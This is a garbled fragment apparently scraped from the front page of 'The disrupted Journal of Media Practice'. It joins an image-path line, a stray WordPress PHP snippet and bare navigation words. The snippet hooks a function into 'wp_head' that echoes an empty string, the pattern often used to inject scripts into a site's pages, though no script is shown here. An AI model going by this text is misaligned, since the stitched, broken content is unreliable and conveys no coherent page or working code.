
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
The disrupted Journal of Media
Practice
Home
Author